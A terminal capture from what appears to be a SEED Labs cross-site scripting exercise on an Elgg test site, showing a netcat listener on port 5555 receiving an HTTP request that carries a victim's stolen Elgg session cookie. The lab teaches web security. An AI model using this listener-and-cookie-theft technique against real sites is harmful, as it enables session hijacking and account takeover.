 [09/16/20]seed@VM:.../sites-available$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 59850)
GET /?c=Elgg%3D1r81cb39luqlr4d1kv2e3mqm16 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive